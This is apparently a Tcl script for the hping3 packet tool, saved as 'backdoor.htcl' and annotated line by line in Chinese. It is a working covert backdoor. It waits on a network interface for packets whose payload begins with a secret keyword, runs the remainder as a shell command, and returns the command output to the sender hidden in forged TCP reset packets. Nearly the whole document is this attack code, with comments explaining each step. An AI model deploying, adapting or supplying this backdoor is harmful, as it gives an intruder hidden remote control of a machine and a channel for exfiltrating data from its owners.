 if {$argc < 1} {  # 檢查是否有輸入參數，如果沒有則輸出使用說明，並退出程式。
puts {usage: hping3 exec backdoor.htcl secret}
exit 1
}
set secret [lindex $argv 0]  # 從輸入參數中讀取 secret 字串，作為驗證指令的關鍵字。
while 1 {  # 進入無窮迴圈，等待接收 hping 傳送的 ICMP 封包。
set p [lindex [hping recv ens3] 0]  # 從 ens3 網路接口接收 ICMP 封包。
set data [hping getfield data str $p]  # 從封包中讀取數據部分，並存入 data 變數中。
if {[string match $secret* $data]} {  # 檢查 data 字串是否以 secret 字串開頭，如果是，則執行以下程式碼：
set cmd [string map "$secret {}" $data]  # 將 data 字串中的 secret 替換為空白，得到要執行的指令。
set output ""  # 初始化 output 字串，用來存放指令執行後的輸出結果。
set io [ open |$cmd ]  # 執行指令，並將輸出結果存入 io 變數中。
while { [gets $io line] >= 0 } { append output "$line\n"}  # 讀取 io 變數中的每一行輸出，並存入 output 字串中。
close $io  # 關閉 io 變數。
set packet "ip(saddr=[hping getfield ip daddr $p],daddr=[hping getfield ip saddr $p],ttl=255)+"  # 初始化封包，填入 IP 頭部的資訊。
append packet "tcp(sport=[hping getfield tcp sport $p],dport=[hping getfield tcp dport $p],flags=r)+"  # 在封包中加入 TCP 頭部的資訊。
append packet "data(str=$output)"  # 在封包中加入 data 部分的資訊，也就是指令執行後的輸出結果。
hping send $packet  # 傳送封包到源 IP，向攻擊目標發送指令執行後的輸出結果。
}
}